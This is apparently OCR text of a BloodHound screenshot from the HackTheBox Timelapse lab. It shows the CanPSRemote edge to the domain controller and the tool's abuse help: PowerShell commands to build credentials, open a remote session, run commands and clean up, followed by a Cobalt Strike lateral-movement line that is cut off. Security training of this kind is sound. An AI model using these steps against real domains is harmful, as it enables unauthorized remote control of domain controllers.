 </> CYPHER
CanPSRemote
SVC_DEPLOY@TIMELAPSE.HTB
DC01.TIMELAPSE.HTB
rt
Search Current Results
CanPSRemote
Abuse
Abuse of this privilege will require you to have interactive
access with a system on the network.
A remote session can be opened using the New-PSSession
powershell command.
You may need to authenticate to the Domain Controller as
SVC_DEPLOY@TIMELAPSE.HTB if you are not running a
process as that user. To do this in conjunction with New-
PSSession, first create a PSCredential object (these examples
comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password
123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automatio
n.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then use the New-PSSession command with the credential we
just created:
$session = New-PSSession -ComputerName DC01.TIM
ELAPSE.HTB -Credential $Cred
This will open a powershell session on DC01.TIMELAPSE.HTB.
You can then run a command on the system using the Invoke-
Command cmdlet and the session you just created
Invoke-Command -Session $session -ScriptBlock
{Start-Process cmd}
Cleanup of the session is done with the Disconnect-PSSession
and Remove-PSSession commands.
Disconnect-PSSession -Session $session
Remove-PSSession -Session $session
An example of running through this cobalt strike for lateral
movement is as follows:
powershell $session = New-PSSession -ComputerNa
me win-2016-001; Invoke-Command -Session $sessi